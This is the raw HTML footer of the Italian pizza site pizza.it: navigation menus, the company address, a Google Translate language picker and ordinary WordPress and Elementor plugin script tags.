				<div class="elementor-element elementor-element-2e2ef29 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2e2ef29" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-skew">
				<ul id="menu-1-2e2ef29" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><a href="https://www.pizza.it/forum/" class="elementor-item">Forum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://www.pizza.it/wiki-pizza-le-basi-per-una-pizza-di-qualita-superiore/" class="elementor-item">Wiki pizza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.pizza.it/chi-siamo" class="elementor-item">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.pizza.it/contatti/" class="elementor-item">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3449"><a rel="privacy-policy" href="https://www.pizza.it/privacy-policy-2/" class="elementor-item">Privacy policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2e2ef29" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><a href="https://www.pizza.it/forum/" class="elementor-item" tabindex="-1">Forum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://www.pizza.it/wiki-pizza-le-basi-per-una-pizza-di-qualita-superiore/" class="elementor-item" tabindex="-1">Wiki pizza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.pizza.it/chi-siamo" class="elementor-item" tabindex="-1">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.pizza.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3449"><a rel="privacy-policy" href="https://www.pizza.it/privacy-policy-2/" class="elementor-item" tabindex="-1">Privacy policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b5c89c" data-id="6b5c89c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe7b15d elementor-widget elementor-widget-heading" data-id="fe7b15d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impariamo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-748b64f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="748b64f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-skew">
				<ul id="menu-1-748b64f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://scuola-pizzaioli.pizza.it/" class="elementor-item">Corsi e scuola</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3804"><a href="https://www.pizza.it/forum/" class="elementor-item">Il forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://scuola-pizzaioli.pizza.it/node/12" class="elementor-item">I nostri corsi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.pizza.it/pizzaioli-garantiti/" class="elementor-item">I pizzaioli garantiti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-748b64f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://scuola-pizzaioli.pizza.it/" class="elementor-item" tabindex="-1">Corsi e scuola</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3804"><a href="https://www.pizza.it/forum/" class="elementor-item" tabindex="-1">Il forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://scuola-pizzaioli.pizza.it/node/12" class="elementor-item" tabindex="-1">I nostri corsi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.pizza.it/pizzaioli-garantiti/" class="elementor-item" tabindex="-1">I pizzaioli garantiti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#64AF50" data-dce-background-overlay-color="#64AF50" class="elementor-section elementor-top-section elementor-element elementor-element-8eaba0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eaba0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#64AF50" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745c8f3" data-id="745c8f3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-color="#64AF50" class="elementor-element elementor-element-188a65b elementor-widget elementor-widget-text-editor" data-id="188a65b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1"><span class="s1">Pizza S.r.l. &#8211; Corso Cefalonia, 23 &#8211; 63900 Fermo (FM) P.IVA. 01431900446 &#8211; tel  + 39 0734 671039 &#8211; mob +39 353 3329698<br /></span><span class="s1">Copyright © 2023 Pizza.it All rights reserved.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pizza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-it"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			    <script>
        var user_verification_scripts_vars={"siteUrl":"https:\/\/www.pizza.it"}    </script>
    <script>
        var user_verification_scripts_vars={"siteUrl":"https:\/\/www.pizza.it"}    </script>
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.pizza.it/wp-content/plugins/essential-blocks/","image_url":"https://www.pizza.it/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.6.0","eb_admin_url":"https://www.pizza.it/wp-admin/","rest_rootURL":"https://www.pizza.it/wp-json/","ajax_url":"https://www.pizza.it/wp-admin/admin-ajax.php","nft_nonce":"4889b730af","post_grid_pagination_nonce":"ff9341cb5d","placeholder_image":"https://www.pizza.it/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://www.pizza.it/wp-admin/admin-ajax.php","is_pro_plugin_active":"","nonce":"ce57e6b3d0"};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="iubenda-forms-js-extra">
/* <![CDATA[ */
var iubFormParams = [];
//# sourceURL=iubenda-forms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/iubenda-cookie-law-solution/assets/js/frontend.js?ver=3.12.4" id="iubenda-forms-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.pizza.it/wp-admin/admin-ajax.php","nonce":"76fb711978","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/uploads/essential-addons-elementor/eael-418.js?ver=1646835158" id="eael-418-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.4" id="iubenda-cons-cdn-js"></script>
<script type="text/javascript" id="iubenda-cons-js-extra">
/* <![CDATA[ */
var iubConsParams = {"api_key":"Ksydwu6q6PKJBV7nUjeGVByQ1i9yHHFd","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"};
//# sourceURL=iubenda-cons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/iubenda-cookie-law-solution/assets/js/cons.js?ver=3.12.4" id="iubenda-cons-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="acf-js-extra">
/* <![CDATA[ */
var acfL10n = {"Are you sure?":"Confermi?","Yes":"S\u00ec","Remove":"Rimuovi","Cancel":"Annulla","The changes you made will be lost if you navigate away from this page":"Le modifiche effettuate verranno cancellate se esci da questa pagina","Validation successful":"Validazione avvenuta con successo","Validation failed":"Validazione fallita","1 field requires attention":"1 campo richiede attenzione","%d fields require attention":"%d campi necessitano attenzione","An ACF Block on this page requires attention before you can save.":"Un blocco ACF su questa pagina richiede attenzioni prima che tu possa salvare.","Edit field group":"Modifica gruppo di campi","Select Image":"Seleziona un'immagine","Edit Image":"Modifica l'immagine","Update Image":"Aggiorna l'immagine","All images":"Tutte le immagini","Select File":"Seleziona il file","Edit File":"Modifica il file","Update File":"Aggiorna il file","Maximum values reached ( {max} values )":"Numero massimo di valori raggiunto ( {max} valori )","Loading":"Caricamento in corso...","No matches found":"Nessuna corrispondenza trovata","Sorry, this browser does not support geolocation":"Purtroppo questo browser non supporta la geolocalizzazione","Minimum rows not reached ({min} rows)":"Righe minime raggiunte ({min} righe)","Maximum rows reached ({max} rows)":"Righe massime raggiunte ({max} righe)","layouts":"layout","Fields":"Campi","This field requires at least {min} {label} {identifier}":"Questo campo richiede almeno {min} {label} {identifier}","{available} {label} {identifier} available (max {max})":"{available} {label} {identifier} disponibile (max {max})","{required} {label} {identifier} required (min {min})":"{required} {label} {identifier} richiesto (min {min})","Flexible Content requires at least 1 layout":"Flexible Content richiede almeno 1 layout","Add Image to Gallery":"Aggiungi Immagine alla Galleria","Maximum selection reached":"Selezione massima raggiunta","Select.verb":"Selezionare","Edit.verb":"Modifica","Update.verb":"Aggiorna","Uploaded to this post":"Caricato in questo articolo","Expand Details":"Espandi dettagli","Collapse Details":"Comprimi dettagli","Restricted":"Limitato"};
//# sourceURL=acf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/acf.min.js?ver=6.4.3" id="acf-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/acf-input.min.js?ver=6.4.3" id="acf-input-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-input.min.js?ver=6.4.3" id="acf-pro-input-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-ui-options-page.min.js?ver=6.4.3" id="acf-pro-ui-options-page-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/inc/select2/4/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1" id="acf-timepicker-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-admin/js/iris.min.js?ver=1.0.7" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:48:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Clear color":["Rimuovi colore"],"Select default color":["Seleziona il colore predefinito"],"Color value":["Valore del colore"],"Select Color":["Seleziona un colore"],"Clear":["Pulisci"],"Default":["Predefinito"]}},"comment":{"reference":"wp-admin\/js\/color-picker.js"}} );
//# sourceURL=wp-color-picker-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-admin/js/color-picker.min.js?ver=6.9" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/inc/color-picker-alpha/wp-color-picker-alpha.js?ver=3.0.0" id="acf-color-picker-alpha-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
